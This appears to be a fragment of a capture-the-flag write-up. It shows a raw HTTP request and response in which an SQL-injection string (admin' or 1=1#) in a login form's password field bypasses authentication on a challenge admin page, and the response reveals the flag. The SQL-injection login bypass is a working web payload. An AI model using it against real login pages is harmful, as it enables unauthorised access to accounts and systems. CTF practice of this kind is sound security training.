 POST /web-04/21232f297a57a5a743894a0e4a801fc3/admin.php HTTP/1.1
Host: 139.129.108.53:5090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Referer:
http://139.129.108.53:5090/web-04/21232f297a57a5a743894a0e4a801fc3/admin.php
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin' or 1=1%23
HTTP/1.1 200 OK
Date: Sat, 13 May 2017 10:21:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 881
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>我是后台233</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body>
<p>Logged in! Flag:{ar32wefafafqw325t4rqfcafas}</p ><div class="login">
<form action="admin.php" method="post" id="form">
<div class="logo"></div>
http://blog.csdn.net/Ni9htMar3